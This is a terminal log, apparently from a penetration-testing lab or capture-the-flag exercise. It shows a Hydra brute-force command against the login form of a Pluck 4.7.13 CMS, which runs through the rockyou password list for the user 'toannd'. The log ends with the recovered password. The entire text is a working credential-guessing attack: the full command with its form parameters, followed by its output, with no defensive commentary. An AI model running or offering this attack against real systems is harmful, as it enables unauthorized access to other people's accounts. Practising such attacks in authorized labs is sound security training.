 ┌──(kali㉿kali)-[~]
└─$ hydra -l toannd -P /home/kali/Desktop/rockyou.txt 10.10.197.206 http-post-form "/app/pluck-4.7.13/login.php:cont1=^PASS^&bogus=&submit=Log+in:Password incorrect" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-13 05:21:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.197.206:80/app/pluck-4.7.13/login.php:cont1=^PASS^&bogus=&submit=Log+in:Password incorrect
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "654321" - 17 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "michael" - 18 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.197.206 - login "toannd" - pass "ashley" - 19 of 14344398 [child 2] (0/0)
[80][http-post-form] host: 10.10.197.206   login: toannd   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-13 05:21:10